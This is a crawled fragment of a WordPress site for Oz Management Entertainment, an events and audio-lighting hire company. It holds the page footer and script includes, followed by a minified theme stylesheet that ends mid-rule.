src="https://ozmanagement.com/wp-content/uploads/2020/02/Centennial-Park.jpg"></div></div></div></div></div></div> ﻿<footer id="footer"><style>/*html,body{overflow-x:hidden;}*/</style><div class="container"><div class="row"><div class="col-md-6 col-lg-3"> <a href="/" title="Oz Management" class="logo"><img src="/wp-content/themes/oz/img/oz-logo.png"></a> <a class="flink" href="/contact/">Contact Us</a><ul class="social-links-f"><li><a href="https://www.facebook.com/OzManagement/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://twitter.com/OzManagementEnt" target="_blank"><i class="fa fa-twitter"></i></a></li><li><a href="https://www.instagram.com/ozmanagementent/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/in/ozmanagement/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/user/ozmanagement/videos" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div><div class="col-md-6 col-lg-3"><div class="title">News</div><ul class="f-news"><li><a href="https://ozmanagement.com/news/why-use-an-entertainment-consultant/">Why Use an Entertainment Consultant</a></li><li><a href="https://ozmanagement.com/news/outdoor-production/">Outdoor Production</a></li><li><a href="https://ozmanagement.com/news/new-equipment/">New Equipment</a></li></ul></div><div class="col-md-6 col-lg-3"><div class="title">About</div> Oz Management Entertainment provide unique Entertainment and Event Solutions including Event Management, Entertainment Coordination, Audio Equipment, Lighting Equipment and Staging Equipment .</div><div class="col-md-6 col-lg-3"><div class="title">Gallery</div><div class="row"><div class="col-6" style="padding:5px;"> <img src="https://ozmanagement.com/wp-content/uploads/2020/02/audio-visual-1.jpg"></div><div class="col-6" style="padding:5px;"> <img src="https://ozmanagement.com/wp-content/uploads/2020/02/entertaiment-solution-1.jpg"></div><div class="col-6" style="padding:5px;"> <img src="https://ozmanagement.com/wp-content/uploads/2020/02/equipment-hire-1.jpg"></div><div class="col-6" style="padding:5px;"> <img src="https://ozmanagement.com/wp-content/uploads/2020/02/Oz-The-magic-of-motown-Copy-3.jpg"></div></div></div></div></div></footer><div class="copyright"><div class="container"><div class="row"><div class="col"><p>© Copyright 2018 <span style="color:#ef6724;">Oz Management Entertainment</span></p><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-53"><a rel="privacy-policy" href="https://ozmanagement.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://ozmanagement.com/support/">Support</a></li><li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://ozmanagement.com/faq/">FAQ</a></li></ul></div></div></div></div></div><div style="display: none;" id="modal5"><div class="callback"><div class="title">Заказать звонок</div><p class="wpcf7-contact-form-not-found"><strong>Error:</strong> Contact form not found.</p></div></div><div class="search-bg"></div><div class="search-modal"> <a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a> <span class="search-title">Search the site</span><div class="search-container"><form method="get" class="searchform" action="https://ozmanagement.com/"> <input type="text" class="s" name="s" onblur="if(this.value=='')this.value='What are we looking for?';" onfocus="if(this.value=='What are we looking for?')this.value='';" value="What are we looking for?"><input type="submit" class="searchSubmit" value="Search" /></form></div></div><script type='text/javascript' src='https://ozmanagement.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/ozmanagement.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://ozmanagement.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script> <script type='text/javascript' id='layerslider-greensock-js-extra'>var LS_Meta = {"v":"6.8.2"};</script> <script type='text/javascript' src='https://ozmanagement.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script> <script type='text/javascript' src='https://ozmanagement.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script> <script type='text/javascript' src='https://ozmanagement.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://ozmanagement.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.8.2' id='layerslider-js'></script> <script type='text/javascript' src='https://ozmanagement.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.8.2' id='layerslider-transitions-js'></script> </body></html>

--- FILE ---
content_type: text/css
request_url: https://ozmanagement.com/wp-content/cache/autoptimize/css/autoptimize_single_9748a95839dbfa349718200969d797e4.css
body_size: 7141
content:
@font-face{font-family:'Raleway';font-style:normal;font-weight:400;src:url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.eot);src:local('Raleway'),local('Raleway-Regular'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.eot?#iefix) format('embedded-opentype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.woff2) format('woff2'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.woff) format('woff'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.ttf) format('truetype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-regular.svg#Raleway) format('svg')}@font-face{font-family:'Raleway';font-style:normal;font-weight:500;src:url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.eot);src:local('Raleway Medium'),local('Raleway-Medium'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.eot?#iefix) format('embedded-opentype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.woff2) format('woff2'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.woff) format('woff'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.ttf) format('truetype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-500.svg#Raleway) format('svg')}@font-face{font-family:'Raleway';font-style:normal;font-weight:600;src:url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.eot);src:local('Raleway SemiBold'),local('Raleway-SemiBold'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.eot?#iefix) format('embedded-opentype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.woff2) format('woff2'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.woff) format('woff'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.ttf) format('truetype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-600.svg#Raleway) format('svg')}@font-face{font-family:'Raleway';font-style:normal;font-weight:800;src:url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.eot);src:local('Raleway ExtraBold'),local('Raleway-ExtraBold'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.eot?#iefix) format('embedded-opentype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.woff2) format('woff2'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.woff) format('woff'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.ttf) format('truetype'),url(//ozmanagement.com/wp-content/themes/oz/fonts/raleway-v14-latin-800.svg#Raleway) format('svg')}*{margin:0;padding:0;outline:none!important}a{text-decoration:none;color:inherit;outline:none!important}a:hover,a:active,a:focus{color:inherit;text-decoration:none}ul,li{list-style:none}img{max-width:100%!important;height:auto!important}p{margin-bottom:15px}.hidden{opacity:0}.visible{opacity:1}header.out2{top:-200px!important}body{font-family:'Raleway';line-height:24px;font-weight:400;color:#272727;font-size:16px;overflow-x:hidden}.h2{font-size:36px;text-align:center;line-height:40px;font-weight:500;margin:10px 0 35px}h2{line-height:40px;font-weight:500;font-style:normal;color:#000;font-size:36px;margin:10px 0 20px}.header .top-bar{background-color:#f26225;height:30px;border-bottom:1px solid #eee}.header .phone{font-size:13px;text-align:right;margin-right:30px;padding:10px 0}.header .phone a{font-family:sans-serif}.header .main-bar{padding:5px 0 20px}.header .seach-box{max-width:50px;display:flex;align-self:center}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.social-links .fa{color:#fff !important;font-size:18px !important}.fa,.fa-stack{display:inline-block}.social-links a{display:inline-block;width:27px;height:30px;line-height:32px;font-size:13px;color:#848484 !important;-webkit-transition:all .3s ease;transition:all .3s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;text-align:center}.social-links{text-align:right}.home-services{padding:70px 0 60px}.home-services .title{line-height:32px;font-weight:400;font-size:28px;text-align:center;padding-top:10px}.quick-cont{background:url(//ozmanagement.com/wp-content/themes/oz/img/quick.jpg) no-repeat;background-size:cover;padding:50px 0;background-position:center}.quick-title{line-height:40px;font-weight:500;color:#fff;font-size:36px;text-transform:uppercase;text-align:center}.quick-subtitle{text-align:center;color:#fff;padding:10px 0}.quick-desc{text-align:center;color:#fff;padding-bottom:15px}.quick-cont form{max-width:800px;margin:0 auto}.quick-cont input[type=text],.quick-cont input[type=email],.quick-cont input[type=tel]{background:0 0;border:0;padding:10px 15px;border-radius:0;width:100%;font-size:15px;border:1px solid #fff;margin-bottom:25px;color:#fff}.quick-cont textarea{background:0 0;border:0;font-size:15px;padding:15px;height:100px;border-radius:0;width:100%;border:1px solid #fff;margin-bottom:25px;color:#fff}.menu-equipment-hire-container ul li,.menu-artist-container ul li{border-bottom:2px solid #dfdfdf;padding:8px 25px;margin:15px 0}.menu-equipment-hire-container ul li:hover,.menu-equipment-hire-container ul .current-menu-item,.menu-artist-container ul li:hover,.menu-artist-container ul .current-menu-item{border-bottom:2px solid #000}.menu-equipment-hire-container ul li a,.menu-artist-container ul li a{display:block;color:inherit}.tabs table{border-spacing:0;border-collapse:collapse;width:100%;max-width:100%}.tabs tr:nth-child(even){background:#f4f4f4}.tabs table tr td{padding:8px;font-size:14px}.tabs ul{list-style:none;padding-left:20px}.tabs ul li{list-style:disc;line-height:30px}.tabs{min-width:320px;padding:0;margin:20px auto 0}.tabs>section{display:none;padding:15px;background:#fff;border:1px solid #e2e7eb}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.tabs>input{display:none;position:absolute}.tabs>label{display:inline-block;margin:0 0 -1px;padding:15px 25px;text-align:center;color:#aaa;border:0 solid #e2e7eb;border-width:1px;background:#f1f1f1;border-radius:3px 3px 0 0}.tabs>label:hover{color:#888;cursor:pointer}.tabs>input:checked+label{color:#555;border-top:1px solid #f26225;border-bottom:1px solid #fff;background:#fff}#tab1:checked~#content-tab1,#tab2:checked~#content-tab2,#tab3:checked~#content-tab3{display:block}.single-product h1{line-height:40px;font-weight:500;font-size:21px;margin-top:30px}.single-product .content{margin:50px 0}.subtitle{display:block;font-size:18px;text-transform:uppercase;font-weight:400}.prod-box{margin:25px 0}.more{background:#f26225;margin:10px auto;font-size:15px;color:#fff!important;display:block;max-width:160px;min-width:160px;text-align:center;line-height:30px;transition:all .5s}.more:hover{background:#ab3d0f;color:#fff}.prod-box .title{font-weight:500;text-align:center;line-height:28px;padding-top:15px;font-size:18px;margin-top:auto}.prod-box .title a{color:inherit}.prod-box .title:hover{color:#f26225}.wp-pagenavi{margin-bottom:35px;text-align:center}.wp-pagenavi a:hover,.wp-pagenavi span.current{border-color:#f26225;background:#f26225;color:#fff}.bigtitle{font-size:20px;text-transform:uppercase;font-weight:500;line-height:30px;margin-bottom:15px}.title-client{line-height:40px;font-weight:500;font-style:normal;color:#000;margin-top:20px;margin-bottom:10px;font-size:36px;text-align:center}.title-client span{line-height:22px;font-weight:500;font-size:15px;padding-top:10px;display:block}.partner-box{display:flex;flex-wrap:wrap;margin:50px 0}.partner-box-img{flex:18%;max-width:18%;margin:15px 1%}.gallery{display:flex;flex-wrap:wrap;margin-bottom:50px}.gallery-box{background-size:cover!important;width:33%;height:calc(1140px/3 - 15px);background-position:center!important;margin:.16%;position:relative}.gallery-box a{position:absolute;top:0;bottom:0;right:0;left:0}.page-template-service .title{line-height:32px;font-weight:400;font-size:28px;padding:10px 0}.page-template-service .title br{display:none}.news-block{background-color:#f6f6f6;padding:50px 0}.news-block-title{line-height:40px;font-weight:500;font-size:36px;text-transform:uppercase;text-align:center}.news-block-subtitle{text-align:center;padding:10px 0;text-transform:uppercase}.page-template-service-all .content{padding-bottom:50px}.slider-box .container{display:flex;height:100%;align-items:center}.cont-block{background:#222;text-align:center;color:#fff;padding:50px 0}.cont-block img{padding:0 0 30px}.cont-block p{max-width:600px;text-align:center;margin:0 auto;padding-bottom:35px}.title1 span{background-color:#f26225;font-size:28px;line-height:40px;padding:8px 10px 8px 40px;display:inline-block}.title2 span{background-color:#2a282b;font-size:38px;line-height:35px;font-weight:800;padding:5px 10px 5px 40px;display:inline-block}.title3 span{background-color:#131114;font-size:25px;line-height:35px;padding:5px 10px 5px 40px;display:inline-block}.slider-text{color:#fff}.home-solutions .title{text-align:center;font-size:26px;padding:15px 0}.home-solutions{padding:50px 0 70px;text-align:center}.solutions-box{margin-bottom:25px}.home-block1{background:url(//ozmanagement.com/wp-content/themes/oz/img/bl1.jpg) no-repeat;background-size:cover;padding:70px 0;background-position:center;color:#fff}.home-block1.sol2{background:url(//ozmanagement.com/wp-content/themes/oz/img/sol2.jpg) no-repeat;background-size:cover;background-position:center}.home-block2{background:url(//ozmanagement.com/wp-content/themes/oz/img/bl2.jpg) no-repeat;background-size:cover;padding:90px 0 100px;background-position:center;color:#fff;text-align:center}.home-block2 .col-block2{margin:0 auto}.home-block2 a.button,.home-block1 a.button{margin-top:20px;font-weight:600;font-size:16px}.home-block1 h2{color:#fff}.home-block2 h2{color:#fff}.images img{display:none;cursor:pointer}.images .active{display:block!important}.thumbs{font-size:0}.images{width:100%;height:260px;overflow:hidden}.thumbs a:nth-child(5),.thumbs a:nth-child(10){margin-right:0}.thumbs a{height:60px;display:inline-block;padding:0;width:19.2%;position:relative;margin-right:1%;margin-top:4px;background-size:cover;background-position:50%;background-repeat:no-repeat;cursor:pointer}.thumbs a img{width:0}.bottom-link{padding-top:30px;padding-left:30px}.bottom-link i{padding:0 5px}.t-right{text-align:right}p.dark{font-weight:500;font-size:20px;margin-bottom:10px;margin-top:15px}.a-file{display:block;text-decoration:underline}.a-file:hover{color:#f26225;text-decoration:none}.thumb-wrap{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.thumb-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-box{margin:15px 0}.video-row,.row-artist-text{margin-top:25px;margin-bottom:25px}.box-title-nav .col{display:flex;justify-content:space-between;align-items:center}.box-title-nav h1{font-size:27px}.breadcrumbs{font-size:14px}.box-title-nav{background-color:#fcfcfc;color:#727070;padding:30px 0;border-bottom:1px solid #ebeaea;margin-bottom:25px}.breadcrumbs a{color:#f26225}ul.f-news li{padding-bottom:15px}header.fixed{position:fixed}.row.top{align-items:center}.top-bar .logo{max-width:130px;display:block}a.phone-num{font-size:20px;font-weight:500;text-align:right;display:block}a.phone-num:hover{color:#ff9d17}.social{display:inline-block;margin:0 3px}.social i{display:flex;justify-content:center;align-items:center;width:30px;height:30px;border-radius:50%;background-color:#3864ad}.social:hover i{background-color:#5e8bcc}#form1 p{margin:0}#form1 input[type=submit]{position:absolute;right:0;min-width:auto}#form1 input[type=tel]{padding:9px 15px;margin:0}#form1 div.wpcf7-mail-sent-ok{display:none!important}.calc-button{display:inline-block}.calc-button i{background-color:#ff9d17;width:39px;height:39px;display:flex;justify-content:center;align-items:center;border-radius:5px}.calc-button:hover i{background-color:#ffbe55}.call-box{display:flex}.call-box .wpcf7{position:relative;margin-right:15px}.toggleMenu{display:none;padding:10px 15px;color:#fff!important}.menu-main-container{width:100%}ul#menu-main{display:flex;justify-content:space-between}#menu-main a{line-height:40px;font-size:14px}#menu-main a:hover{color:#f26225}#menu-main li{position:relative}#menu-main>li{margin-right:30px}#menu-main>li>a{display:block}#menu-main>li>a:after{content:"";position:absolute;width:0;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:2px;bottom:0;left:50%;opacity:0;-webkit-transition:all .3s;transition:all .3s;background:#f26225}#menu-main>li:hover>a:after,#menu-main>li.current-menu-item>a:after{opacity:1;width:100%}#menu-main li ul{position:absolute;left:-9999px;z-index:99;background:#292929;min-width:250px;max-width:250px;padding-top:15px;padding-bottom:15px}#menu-main>li:hover a~ul{left:0}#menu-main li li a{display:block;position:relative;z-index:100;padding:7px 15px;color:#999;font-size:13px;line-height:22px}.bt-center{text-align:center;padding:50px 0}.bt-center2{text-align:center;padding:25px 0 50px}.button{background-color:#f26225;font-size:16px;color:#fff;padding:10px 30px;font-weight:500;text-align:center;transition:all .5s;cursor:pointer;line-height:30px;border:0;text-transform:uppercase;font-weight:600;display:inline-block}.content{margin-bottom:50px}.button.blue{background-color:#3864ad}.button:hover,.button:focus{background-color:#ab3d0f;color:#fff}.button.blue:hover,.button.blue:focus{background-color:#5e8bcc;color:#fff}input[type=submit]{-webkit-appearance:none}span.wpcf7-list-item-label{font-size:14px;font-weight:400}span.wpcf7-list-item-label a{text-decoration:none;border-bottom:1px solid;cursor:pointer}span.wpcf7-list-item-label a:hover{color:#ff9d17}.wpcf7-response-output.wpcf7-display-none.wpcf7-validation-errors{display:none!important}span.wpcf7-not-valid-tip{display:none!important}input.wpcf7-not-valid{border:1px solid red!important}div.wpcf7 .ajax-loader{display:none!important}div#modal{max-width:75%}.callback .title{font-size:30px;font-weight:600;line-height:30px;text-align:center;margin-bottom:25px}.callback .subtitle{font-size:16px;max-width:300px;text-align:center;margin:0 auto 20px}.callback input[type=submit]{margin:0 auto;display:block}input[type=text],input[type=email],input[type=tel]{background-color:#fcfcfc;border:0;padding:10px 15px;height:50px;width:100%;font-size:15px;margin-bottom:25px;border:1px solid #333;font-size:15px;margin-bottom:15px !important}textarea{background-color:#fcfcfc;border:0;font-size:15px;padding:15px;height:100px;border:1px solid #333;width:100%;margin-bottom:25px;font-family:sans-serif}label{font-size:16px;font-weight:500;display:inline-block;margin-bottom:10px}::-webkit-input-placeholder{color:#bfbfbf}::-moz-placeholder{color:#bfbfbf}:-ms-input-placeholder{color:#bfbfbf}:-moz-placeholder{color:#bfbfbf}.fancybox-close-small{color:#f6a013}.accept-polit{text-align:center}.button-form{text-align:center;margin:25px 0}.tipdom span{display:flex;justify-content:space-between;padding-top:5px;align-items:center}.tipdom span span{margin:0}.tipdom .jq-checkbox.checked .jq-checkbox__div{width:12px;height:12px;margin:3px;background:#ff9d17;border-radius:3px}.tipdom .jq-checkbox,.jq-radio{width:20px;height:20px}.row.row-slider{width:100%}h1{font-size:40px;line-height:50px;font-weight:800}.box-title-box{display:-webkit-box;display:-ms-flexbox;display:flex}.row{width:100% !important}.box-title{padding:50px 15px;text-align:center;margin-bottom:50px;min-height:366px;color:#fff;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.single-artist .box-title{text-align:left;margin-bottom:30px;min-height:200px;color:#000;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;background-color:#fcfcfc;color:#727070;padding:30px 0;border-bottom:1px solid #ebeaea;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start}.box-title h1{font-weight:800;font-size:50px}.box-title .desc{font-size:16px;max-width:800px;margin:20px auto 0}.thumb-wrap{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.thumb-wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}.h2 span{text-align:center;font-size:17px;display:block;line-height:25px;font-weight:400;max-width:600px;margin:10px auto;text-transform:uppercase}.home-partners{padding:50px 0}.home-news{padding:50px 0;background-color:#f2f2f2}.back-button{position:fixed;left:50px;z-index:1;top:180px;padding:0}.text-center{text-align:center}.single-news .content,.single-article .content{padding-bottom:50px}.news .more a{color:#fff}.news .title{font-size:18px;font-weight:600;padding:10px 0}.news .title a{color:inherit}.news .title a:hover{color:#f26225}header.out{position:fixed;z-index:99999;width:100%;background-color:#fff;top:0}header.out .main-bar{padding-bottom:0}header{background-color:#fff;position:static;top:0;left:0;width:100%;-webkit-transition:top .5s ease;-moz-transition:top .5s ease;-o-transition:top .5s ease;transition:top .5s ease}.scrollActive .header{position:fixed;z-index:99999}.post-type-archive-news .news,.post-type-archive-article .news{margin-bottom:50px}#true_loadmore{transition:background-color .2s ease-in-out,border-color .2s ease-in-out,color .3s ease-in-out;margin:0 auto}.box-video{margin-bottom:50px}.box-video .title{font-size:18px;font-weight:600;padding:10px 0}.box-video .title a:hover{color:#3864ad}.services{padding:50px 0 30px}.services-box{min-height:300px;background-color:#f2f2f2;background-repeat:no-repeat;border-radius:5px;padding-left:225px;padding:15px 15px 15px 223px;margin-bottom:30px}.services-box .title{font-size:18px;font-weight:600;margin-bottom:25px}.services-box .img{display:none}.row-arhit{justify-content:center}.row-arhit .foto-arhit{max-width:60px;margin-right:15px}.row-arhit .foto-arhit img{border-radius:50%}.row-arhit .name-arhit{font-size:14px}.row-arhit .name-arhit span{font-weight:600;display:block}.single-catalogue .portfolio-parameter-box{margin:50px 0 0}.page-template-alltechno .catalog-box{margin-bottom:30px}.box-bg-techno{padding:70px 0;background-image:url(//ozmanagement.com/wp-content/themes/oz/images/bg-th1.jpg);background-size:cover;font-size:15px}.box-bg-techno .col{max-width:75%;margin:0 auto;text-align:center}.box-bg-grey{padding:70px 0;background-color:#f2f2f2;font-size:15px}.box-bg-grey .col{max-width:75%;margin:0 auto;text-align:center}.box-techno-text{padding:50px 0}.tech-why-box{margin:1%;-ms-flex:0 48%;flex:0 0 48%;max-width:48%;display:flex}.tech-why{display:flex;flex-wrap:wrap}.tech-why .img{flex:0 0 85px;padding-right:15px}.tech-why .text{font-weight:600}.profit-tech{background-repeat:no-repeat;padding:70px 0 100px;background-size:37%;background-position:0 100%}.profit-tech .title_h2{font-weight:600;font-size:28px;line-height:35px}.profit-tech-row{display:flex;flex-wrap:wrap}.profit-tech-box{margin:2% 1%;-ms-flex:0 48%;flex:0 0 48%;max-width:48%;box-sizing:border-box;display:flex}.profit-tech-box .img{flex:0 0 80px;padding-right:15px}.profit-tech-box .text{padding-right:10px}.profit-tech-box .title{font-size:18px;font-weight:600;padding-bottom:15px}.bulding-box{background-color:#ececec;padding:50px 0}.bulding-box.white{background-color:transparent}.rectangle{counter-reset:li;list-style:none;display:flex;flex-wrap:wrap}.rectangle li{position:relative;display:block;text-align:left;max-width:50%;padding:15px 20px 15px 119px;transform-style:preserve-3d}.rectangle li:before{content:counter(li);counter-increment:li;position:absolute;left:30px;margin-top:50px;transform:translateZ(-1px);font-size:150px;font-weight:800;color:#dfdfdf}.slider-tech-box{height:100vh}.slider-tech .slider-box{height:100vh!important;background-size:cover!important}.zakaz-box{padding:50px 0 70px;background-repeat:no-repeat;background-position:0 195px;background-size:35%;min-height:700px}.stone{padding:50px 0;background-color:#f2f2f2}.stone-box-inner{background:#fff;border-radius:5px;height:100%;display:flex;flex-direction:column;overflow:hidden;padding-bottom:20px}.stone-box-inner>div+div{padding:0 15px}.stone-box .title{font-size:18px;font-weight:600;margin:10px 0}.portfolio{padding-bottom:50px}.portfolio .catalog-box{margin-bottom:30px}.portfolio .title-rev{font-size:16px;font-weight:600;display:flex;align-items:center;margin:10px 0}.portfolio .title-rev img{border-radius:50%;width:60px;margin-right:10px}.portfolio .desc-rev{margin-bottom:20px}.portfolio .catalog-box .button{margin-top:auto}.portfolio-work{padding:50px 0}.portfolio-work .slick-list.draggable{padding:0 125px 0 0}.portfolio-work-box{margin:0 15px;text-align:center}.portfolio-work-box .title{font-weight:600;font-size:14px;margin-top:10px}.portfolio-work-box img{border-radius:5px}.portfolio-reviews{padding:50px 0}.portfolio-reviews .title-rev{display:flex;justify-content:center;align-items:center;font-size:16px;font-weight:600}.portfolio-reviews .title-rev img{border-radius:50%;margin-right:15px;max-width:100px!important}.portfolio-reviews .desc-rev{margin-top:25px;text-align:center}.portfolio-slider .slider-box{height:calc(100vh - 125px)!important;background-size:cover!important;background-position:center!important}.portfolio-slider .slider-box{display:flex;justify-content:center;align-items:center;color:#fff}.portfolio-num-box{padding:50px 0}.portfolio-num-box .num-box{-ms-flex:0 20%;flex:0 0 20%;max-width:20%;box-sizing:border-box;padding:0 15px;text-align:center;margin-bottom:25px}.portfolio-num-box .num-box .num{color:#49649e;font-weight:800;font-size:50px;margin-bottom:10px;line-height:50px}.portfolio-num-box .num-box .desc{font-weight:500;font-size:15px}.portfolio-about{padding:50px 0;background-color:#f2f2f2}.row-price .price-box{color:#49649e;font-weight:600;font-size:18px;line-height:26px;padding:0 10px}.row-price{justify-content:center;margin:25px 0}.plan-slider-box{padding:50px 0}.plan-slider .title{font-size:18px;font-weight:600;text-align:center;margin:20px 0}.portfolio-parameter ul{max-width:350px;margin-bottom:15px}.portfolio-parameter-box{background-color:#f2f2f2;margin:50px 0}.portfolio-parameter{font-size:15px;display:flex;flex-direction:column;padding-left:50px;justify-content:center}.portfolio-parameter ul li{display:flex}.portfolio-parameter ul li span{flex:0 0 50%}.portfolio-parameter ul li span+span{color:#4d6899}.portfolio .bt-catalog{background-image:url(//ozmanagement.com/wp-content/themes/oz/images/bt-port-left.png),url(//ozmanagement.com/wp-content/themes/oz/images/bt-catalog-right.png)}.box-review{display:flex;margin-bottom:30px}.box-review-img,.box-review-text{flex:0 0 50%}.box-review-text{padding-left:30px}.box-review-text .title{font-size:16px;font-weight:600;display:flex;align-items:center;margin:0 0 10px}.box-review-text .desc{margin-bottom:15px}.box-review-text .title img{border-radius:50%;width:90px;margin-right:10px}.text-rev{background-color:#f2f2f2;padding:50px 0}.video-rev{padding-bottom:50px}.promo1{min-height:610px;background-size:cover;position:relative;border-radius:5px}.promo2{min-height:391px;background-size:cover;position:relative;border-radius:5px}.row.promo-box2{margin-top:30px;margin-bottom:70px}.promo-text{font-weight:800;font-size:24px;color:#fff;position:absolute;bottom:20px;line-height:28px;left:20px}.promo-text span{display:block;font-weight:400;font-size:18px;margin-bottom:20px}.about-video{margin-top:50px}.team{padding:50px 0;background:#f2f2f2}.team-box{-ms-flex:0 20%;flex:0 0 20%;max-width:20%;box-sizing:border-box;padding:0 15px;text-align:center;margin-bottom:25px}.team-box .title{font-weight:600;font-size:14px}.why{padding:50px 0}.why-box{margin:1%;-ms-flex:0 31.333333%;flex:0 0 31.333333%;max-width:31.333333%;box-sizing:border-box;display:flex}.why-img{flex:0 0 71px;padding-right:15px}.why-text{padding-right:10px}.why-title{font-size:18px;font-weight:600;padding-bottom:15px}.bottom-link .col a{text-align:right;display:block}.list{margin-bottom:15px}.list li:before{margin-right:10px;display:inline-block;content:'';width:16px;height:14px;vertical-align:middle;padding-right:15px;background-image:url(//ozmanagement.com/wp-content/themes/oz/images/li.png)}.col.text-right.catlink{padding-top:20px;padding-right:25px}.container-fluid.box-title2{text-align:center;margin-bottom:30px;color:#000;background-color:#fcfcfc;color:#727070;padding:30px 0;border-bottom:1px solid #ebeaea}.slider-partners{margin:25px 0}.main-slider .slick-slide{height:100vh!important;background-size:cover!important}.slick-dots{position:absolute;bottom:20px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:20px;height:21px;margin:0 7px;padding:0;cursor:pointer;border:0}.slick-dots li button{display:block;width:20px;height:21px;padding:5px;cursor:pointer;color:transparent;border:0;outline:none}.slick-dots li button:before{position:absolute;top:0;left:0;width:20px;height:20px;content:'';background:#f26225;border-radius:50%}.slick-dots li.slick-active button:before{opacity:1}.slick-prev,.slick-next{position:absolute;top:50%;display:block;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);transform:translate(0,-50%);cursor:pointer;color:transparent;border:none;outline:none;background:0 0;z-index:1;height:48px}.page-template-contact .content a{color:#f26225}.slick-prev:before,.slick-next:before{width:18px;height:42px;display:block;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-prev:hover:before,.slick-next:hover:before{opacity:1}.slick-prev{left:10px}.slick-next{right:10px}.slick-prev:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/img/arrow-left-t.png) no-repeat}.slider-tech .slick-prev:before,.portfolio-slider .slick-prev:before{background:url(//ozmanagement.com/wp-content/themes/oz/images/arrow-left-t.png) no-repeat}.slick-next:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/img/arrow-right-t.png) no-repeat}.slider-tech .slick-next:before,.portfolio-slider .slick-next:before{background:url(//ozmanagement.com/wp-content/themes/oz/images/arrow-right-t.png) no-repeat}.step-slider .slick-prev,.step-slider .slick-next{top:-50px;width:46px;height:46px}.step-slider .slick-prev{right:calc(100vw/2 - 1140px/2 + 56px);left:auto}.step-slider .slick-next{right:calc(100vw/2 - 1140px/2)}.slider-tech .slick-prev,.portfolio-slider .slick-prev{left:25px}.slider-tech .slick-next,.portfolio-slider .slick-next{right:25px}.step-slider .slick-prev:before,.step-slider .slick-next:before{width:46px;height:46px}.step-slider .slick-prev:before{content:'';background:url(//ozmanagement.com/wp-content/themes/oz/images/step-arrow-left.png) no-repeat;opacity:1}.step-slider 